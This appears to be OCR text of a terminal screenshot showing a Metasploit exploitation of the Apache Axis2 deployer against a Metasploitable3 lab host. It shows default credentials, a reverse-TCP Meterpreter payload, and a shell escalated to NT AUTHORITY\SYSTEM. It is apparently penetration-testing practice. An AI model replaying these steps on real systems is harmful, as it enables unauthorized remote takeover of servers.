 1 2 3 4 2 2:04
aldo@kali: ~
File Actions Edit View Help
aldo@kali: ~ aldo@kali: ~ aldo@kali: /usr/share/wordlists/seclists/Passwords/Default-Credentials
PASSWORD axis2 yes The password for the specified username
PATH /axis2 yes The URI path of the axis2 app (use /dswsbobje for SAP BusinessObjects)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
USERNAME admin yes The username to authenticate as
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.44.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/axis2_deployer) > set rhosts 192.168.44.6
rhosts => 192.168.44.6
msf6 exploit(multi/http/axis2_deployer) > set rport 8282
rport => 8282
msf6 exploit(multi/http/axis2_deployer) > exploit
[*] Started reverse TCP handler on 192.168.44.5:4444
[+] http://192.168.44.6:8282/axis2/axis2-admin [Apache-Coyote/1.1] [Axis2 Web Admin Module] successful login 'admin' : 'axis2'
[+] Successfully uploaded
[*] Polling to see if the service is ready
[*] Sending stage (57971 bytes) to 192.168.44.6
[+] Deleted webapps/axis2/WEB-INF/services/PKZisdwF.jar
[*] Meterpreter session 3 opened (192.168.44.5:4444 -> 192.168.44.6:49678) at 2024-04-14 02:04:27 +0300
meterpreter > getuid
Server username: METASPLOITABLE3$
meterpreter > shell
Process 2 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
win_user.txt
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>powershell.exe
powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33> whoami
whoami
nt authority\system
PS C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>